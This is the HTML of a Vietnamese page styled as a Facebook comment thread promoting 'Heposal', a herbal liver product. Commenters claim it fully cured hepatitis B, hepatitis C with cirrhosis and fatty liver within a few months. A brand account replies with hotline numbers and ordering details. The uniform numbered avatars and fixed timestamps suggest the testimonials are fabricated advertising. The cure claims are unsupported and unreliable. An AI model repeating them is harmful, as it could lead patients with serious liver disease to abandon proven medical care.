            <div class="postContainer">
                <a href="#" target="_blank">Trang Banna</a>
                <p>
Trước chồng e (anh sinh năm 80) có bị xơ gan, viêm gan siêu vi C. Chữa trị ở bệnh viện gần nửa năm trời mà không khỏi, tiền thuốc thì đắt đỏ. Mà bệnh càng để lâu thì tình trạng xơ gan càng trở nên nghiêm trọng hơn. Em có nói chuyện với 1 chị ở chỗ làm, được chị ý giới thiệu đến cây Ưng bất bạc chỗ quê chị tốt lắm, nay được bào chế thành sản phẩm Heposal, nên cũng mua về dùng thử. Không ngờ là sau 4 liệu trình thuốc, chồng hết hết bệnh. Người khoẻ mạnh trở lại, ăn uống ngon hơn. Vợ chồng em còn đang dự định có con trong năm nay nữa. Thật sự là rất may mắn khi biết đến sản phẩm này

                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/205.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/205.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/205.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 15 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Trang Banna, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 12 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/40.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/40.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Ha Dao</a>
                <p>
                    Tôi là Đào thị nhiên năm nay 29 tuổi sống ở HN bị viêm gan b hơn 5 năm nay. Từ năm cuối đại học phát hiện bị bệnh đến nay tôi đã điều trị nhiều nơi nhưng k khỏi, lượng virus thời điểm cuối năm 2019 tôi đi xét nghiệm cao gấp 5 lần thời điểm mới bị bệnh. Đợt tháng 1/2020 tôi được người bạn giới thiệu mua sản phẩm heposal này.Tôi có gọi lên tổng đài và được các bác sĩ tư vấn về tình trạng bệnh và phương pháp điều trin. Tin tưởng nên tôi mua thuốc, uống hết 1 liệu trình thấy đỡ được đôi phần nên mua thêm 2 liệu trình nữa về uống. Tính đến nay là vừa tròn 3 tháng dùng thuốc đến bệnh viện nhiệt đới kiểm tra thì được bsi thông báo âm tính với virus hbv. Đến bsi còn k tin được, thật sự k nghĩ là có ngày tôi thoát được căn bệnh này. Nay chia sẻ kết quả xét nghiệm để ai bị bệnh yên tâm sử dụng sản phẩm điều trị.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 15 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Ha Dao, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 9 giờ
                        </div>
                    </div>
                </li>
            </ul>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/41.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/41.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Luân Bêu</a>
                        <p>
                Thật sự là bác sĩ có thể chữa khỏi ạ? Tôi hoang mang quá. Trước khi đến mua sản phẩm thì mình qua bệnh viện kiểm tra trước khi điều trị phải ko ạ? Để sau 3 tháng mình uống thuốc xong thì so kết quả điều trị ạ?
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 13 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/42.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/42.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Thắng Lê</a>
                <p>
                    thuốc heposal này từ thảo dược tự nhiên nên rất dễ uống, mùi thơm thảo dược,không bị nóng trong tôi mới uống có hơn chục ngày mà thấy người có vẻ dễ chịu hơn, ăn ngon ngủ ngon, không bị nổi mề đay nữa. Công dụng trị viêm gan thì còn phải đợi dùng hết liệu trình đã, hi vọng có thể khỏi bệnh.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 16 giờ
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Thắng Lê, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 15 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/43.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/43.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Xuân Hà Phạm</a>
                <p>
                    Tôi ở Thanh Xuân 41 tuổi hà nội đang sử dụng sản phẩm heposal thấy rất hiệu quả, bệnh tình khuyên giảm rất nhiều sức khoẻ cải thiện rất tốt sau 2 tháng liên tục dùng thuốc đến nay gan nhiễm mỡ của tôi từ độ 3 nay đã trở về độ 1 rồi. tôi muốn chia sẻ điều này nếu ai muốn điều trị có thể yên tâm dùng thuốc.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 17 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/44.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/44.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Tuấn Anh Trần</a>
                        <p>
                Tôi cũng đang dùng thuốc heposal được 20 ngày rồi tuy chưa đi kiểm tra lại nhưng cảm nhận thấy sức khoẻ thay đổi tốt, ngủ ngon và sâu hơn hẳn, da dẻ cũng hồng hào nên hi vọng sẽ có kết quả tốt như chị.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 16 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/45.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/45.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Nguyễn Quế Hữu</a>
                        <p>
                Tôi điệu trị thuốc heposal được 2 tháng bệnh của tôi đã khỏi được dứt điểm hoàn toàn đến nay cũng gần 1 năm theo dõi tôi không hề thấy bệnh tái lại nữa và vẫn tuân thủ chế độ ăn uống theo hướng dẫn của bác sĩ tư vấn. thật sự rất biết ơn đến bác sĩ.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 16 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Nguyễn Quế Hữu, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 15 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/46.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/46.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Nguyễn Thanh Tuyền</a>
                <p>
                    @Huế Nguyễn Lê sản phẩm này tốt lắm, bsi tư vấn cũng rất tận tâm, tôi đã hỗ trợ điều trị viêm gan b với sản phẩm này 1 năm trước. Sau 3 tháng thì lượng virus đã về ngưỡng an toàn. giờ sức khỏe ổn định, không phải uống thuốc nữa. Chủ yếu là mình phải tuân thủ phác đồ điều trị của bác sĩ, ăn uống, nghỉ ngơi khoa học thì thuốc mới có hiệu quả
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/211.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/211.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/211.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Nguyễn Thanh Tuyền, mình hoàn toàn đồng ý với quan điểm của bạn. Quan trọng nhất vẫn phải có liệu trình điều trị rõ ràng, kết hợp với chế độ ăn uống nghỉ ngơi khoa học thì vấn đề hết bệnh chỉ là một sớm một chiều. Chúc bạn mau khoẻ

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 17 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/47.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/47.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Anh Thư</a>
                <p>
                    Xin hỏi địa chỉ mua hàng là 1800 1796 của công ty CVI đúng không mọi người?
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/48.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/48.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">A Sự</a>
                        <p>
                @Anh Thư đúng rồi. Tôi mới gọi lên tổng đài mua hàng cho ông tôi tuần trước. Nếu mà số 1800 1796 mà không gọi được thì chị gọi theo số di động 035 404 5566 xem, tôi gọi mấy lần mới được ấy.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Anh Thư. Số tổng đài 1800 1796 đúng rồi bạn nhé. Nếu bạn không gọi được cho tổng đài, bạn vui lòng để lại số điện thoại bên dưới, chúng tôi sẽ gọi lại sau ít phút
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/49.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/49.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Lê Công Dũng</a>
                <p>
                    Mình đã điều trị và sử dụng thuốc cách đây 5 tháng. Uống thuốc xong thì mình có gọi điện bác sĩ tư vấn để hỏi là có nên uống nữa không thì Bác bảo là không cần uống nữa uống như vậy là đủ rồi. Mình đầu tiên cũng không tin là khỏi bệnh vì mình cũng uống nhiều thuốc nam thuốc bắc rồi, sau khi sử dụng sản phẩm heposal thì mình đi khám và siêu âm tại bệnh viện thì bệnh của mình đã khỏi hẳn rồi. Từ lúc uống thuốc thì thấy nhẹ cả người. không mệt mỏi ăn ngủ tốt hơn.Mình cũng năng tập thể dục hơn để nâng cao sức khỏe.Thật sự sản phẩm này rất tốt, bệnh của mình nặng như vậy thế mà từ khi sử dụng sản phẩm thì bệnh đã dứt được hoàn toàn thật sự cảm ơn bác
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Lê Công Dũng, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/50.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/50.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Nguyễn Văn Chuyển</a>
                <p>
                    Tôi thấy thuốc quảng cáo trên mạng cũng chả tin tưởng gì vì cũng đã điều trị quá nhiều loại thuốc nam, thuốc bắc, đông y, tây y, rồi. Cứ ngưng thuốc là bệnh tình lại tái phát trở lại. Cũng được 1 người bạn giới thiệu sản phẩm Heposal thì sau 2 tháng dùng thuốc tôi cũng khỏi căn bệnh này. Giờ lại thấy sản phẩm được quảng bá tới nhiều người. được cả đại sứ tin dùng làm quà tặng cho đại sự quá Mỹ. Thực sự thấy rất vui, cũng mừng cho những người bệnh khác biết được sản phẩm chữa bệnh uy tín.
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/212.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/212.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/212.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/51.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/51.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trịnh Hữu Quyền</a>
                        <p>
                tôi cũng muốn mua sản phẩm này, nhưng đang không biết lấy kiểu gì? tư vấn giúp tôi với
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/52.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/52.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Nguyễn Hữu Vũ</a>
                        <p>
                Nếu bạn ở gần thì có thể đến trực tiếp qua văn phòng chỗ 61 Nguỵ như, Kon tum mua hàng, còn ở xa thì có thể nhận thuốc qua đường bưu điện được. Bạn gọi điện theo số bác sĩ tư vấn để hỏi thêm thông tin nhé! số đây 1800 1796
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Trịnh Hữu Quyền, để được mua sản phẩm, bạn vui lòng gọi lên tổng đài 1800 1796 hoặc 035 404 5566 để được tư vấn miễn phí tình trạng bệnh cũng như đặt hàng
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/53.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/53.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Quốc Trần</a>
                <p>
                    Tôi năm nay 45 tuổi ,vừa rồi tôi có đi kiểm tra sức khỏe định kỳ và đã phát hiện tôi bị gan nhiễm mỡ độ 1 và đang đần chuyển sang độ 2 ,tôi rất lo nắng và hoang mang, tôi cũng có tiền sử bị đau dạ dày, nên uống thuốc tây cần hạn chế. Vậy thuốc heposal này, tôi có uống được không?
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/54.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/54.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trần Mai Trung</a>
                        <p>
                Bác Quốc Trần ơi bố cháu cũng bị gan nhiễm mỡ, cháu lấy thuốc heposal này cho bố, uống được 2 tháng thì bố cháu khỏi , bác lấy thuốc điều trị xem sao , sđt của bác sĩ tư vấn và mua hàng 1800 1975, bác gọi cho bác sĩ bên đó nhờ tư vấn giùm xem sao nhé!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 16 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/55.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/55.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Nguyễn Nghĩa</a>
                        <p>
                Theo tôi thấy thì cứ điều trị bằng thảo dược tự nhiên anh ạ, vừa lành tính lại hiệu quả lâu dài. Tôi mới đầu cũng không tin vào sản phẩm Heposal này lắm, nhưng lấy thuốc về có đi hỏi các thầy thuốc khác thì mấy ông thầy thuốc nói là  ưng bất bạc, thành phần chính trong heposal được dân gian vùng Nghệ An, Hà Tĩnh dùng chữa chữa bệnh gan nhiễm mỡ từ xa xưa nên cũng yên tâm điều trị đấy.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 13 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Quốc Trần, Gan nhiễm mỡ độ 2 đang ở các trạng thái sớm, nên hoàn toàn có thể điều trị được. Để được tư vấn rõ hơn về tình trạng bệnh. Anh vui lòng để lại số điện thoại bên dưới, chúng tôi sẽ gọi lại sau ít phút
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 11 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->
<!-Doan 1->
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/56.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/56.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Trần Bảo</a>
                <p>
                    Mình ở Thái Bình đi công tác ở Hà Nội cũng nghe mọi người đồn về cây ưng bất bạc này điều trị bệnh tốt lắm lắm. Mình cũng tìm hiểu trên mạng thì thấy cây này được chiết xuất thành sản phẩm Heposal, lại được cấp hẳn bằng của Mỹ và Đài loan, nên cũng yên tâm. Lấy về bạn mình uống xong 1 tháng đi khám cũng thấy đỡ. Gọi điện luôn cho bác sĩ tư vấn bảo gửi thêm tháng nữa điều trị thế mà bệnh khỏi tiệt. Công nhận có những bài thuốc điều trị bệnh rất hiệu quả.
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/213.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/213.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/213.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
